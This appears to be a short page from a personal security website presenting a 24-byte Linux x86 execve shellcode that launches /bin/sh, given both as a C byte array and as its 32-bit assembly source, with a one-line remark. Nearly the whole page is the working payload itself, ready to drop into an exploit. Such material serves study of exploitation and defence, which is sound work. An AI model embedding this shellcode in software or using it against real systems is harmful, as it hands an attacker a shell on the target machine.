 ShellBlade.net
Projects Posts Shuffle
Shellcode
Execve
/* Extracted shellcode (24 bytes): */
char shellcode[] =
\x31\xc0\x99\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89
\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80;
This piece of shellcode calls /bin/sh to the rescue.
Assembly code
BITS 32
section .code
global _start
_start:
xor eax, eax
cdq
push eax
push dword 0x68732f6e
push dword 0x69622f2f
mov ebx, esp
push eax
push ebx
mov ecx, esp
mov al, 0x0b
int 0x80